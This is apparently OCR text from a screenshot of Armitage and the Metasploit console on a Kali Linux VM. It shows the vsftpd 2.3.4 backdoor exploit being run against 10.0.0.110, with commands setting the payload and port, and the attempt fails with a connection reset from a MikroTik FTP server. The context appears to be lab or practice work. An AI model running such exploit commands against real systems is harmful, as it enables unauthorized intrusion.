 kali-linux-2023.1-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 8:00
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
unix
ftp
vsftpd_234_backdoor
10.0.0.110
vsf
Console X Scan X Services X exploit X
TARGET => 0
[-] Unknown datastore option: LHOST. Did you mean RHOST?
[-] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 8.
[*] Exploit completed, but no session was created.
[*] 10.0.0.110:21 - Banner: 220 NODO1 FTP server (MikroTik 7.9) ready
[-] 10.0.0.110:21 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >